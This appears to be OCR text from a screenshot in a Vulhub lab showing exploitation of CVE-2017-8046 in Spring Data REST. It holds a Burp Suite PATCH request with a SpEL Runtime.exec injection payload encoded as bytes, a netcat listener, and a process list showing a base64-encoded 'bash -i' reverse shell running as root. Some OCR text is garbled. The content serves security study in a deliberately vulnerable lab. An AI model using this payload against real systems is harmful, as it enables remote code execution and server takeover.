 # root @ OrangeDeafening-VM in ~/vulhub/spring on git:spring-cve-2017-8046 o [14:14:11]
$ nc -l -p 21
root@8bbd79aadad5:/usr/src# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 4.2 18.7 2266136 189904 pts/0 Ssl 19:05 0:25 java -Djava.security.egd=file:/dev/./urandom -jar ./target/spring-rest-data-demo-2.0.0.BUILD.jar
root 55 0.0 0.2 19728 3036 pts/0 S 19:15 0:00 bash -c {echo,YmFzaCAtaS DA+JjE=}|{base64,-d}|{bash,-i}
root 59 0.0 0.3 19964 3496 pts/0 S 19:15 0:00 bash -i
root 60 0.0 0.3 19964 3488 pts/0 S 19:15 0:00 bash -i
root 61 0.0 0.2 38384 3004 pts/0 R+ 19:15 0:00 ps aux
root@8bbd79aadad5:/usr/src#
Burp Suite Professional v1.7.31 - vulhub - licensed to phith0n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 9 × 10 × 14 × 18 × 19 × 20 × 26 × ...
Go Cancel < > Target: http://your-ip:8080 ?
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 435
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,1
123,98,97,115,104,44,45,105,125}))/lastnam
e", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Tue, 30 Jan 2018 19:15:06 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not public?"}